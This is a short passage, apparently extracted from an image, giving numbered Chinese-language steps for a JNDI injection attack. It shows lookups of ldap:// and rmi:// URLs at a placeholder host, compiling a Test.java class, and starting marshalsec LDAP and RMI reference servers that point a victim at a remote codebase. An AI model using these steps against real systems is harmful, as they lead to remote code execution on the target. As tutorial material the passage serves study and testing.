 36 1、使用远程调用(默认端口1389)
37 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
38 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
39 2、编译调用对象
40 javac Test.java
41 3、使用利用工具生成调用协议（rmi,ldap）
42 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
43 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test